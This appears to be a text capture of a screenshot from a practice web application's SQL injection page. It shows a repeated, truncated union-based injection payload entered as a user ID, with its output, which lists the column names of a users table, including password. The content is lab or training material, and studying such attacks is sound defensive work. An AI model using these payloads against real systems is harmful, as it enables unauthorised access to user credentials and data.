 Vulnerability: SQL Injection
User ID:
Submit
ID: ' and 1=0 union SELECT null, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHE
First name:
Surname: user_id
ID: ' and 1=0 union SELECT null, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHE
First name:
Surname: first_name
ID: ' and 1=0 union SELECT null, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHE
First name:
Surname: last_name
ID: ' and 1=0 union SELECT null, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHE
First name:
Surname: user
ID: ' and 1=0 union SELECT null, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHE
First name:
Surname: password
ID: ' and 1=0 union SELECT null, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHE
First name:
Surname: avatar
ID: ' and 1=0 union SELECT null, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHE
First name:
Surname: last_login
ID: ' and 1=0 union SELECT null, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHE
First name:
Surname: failed_login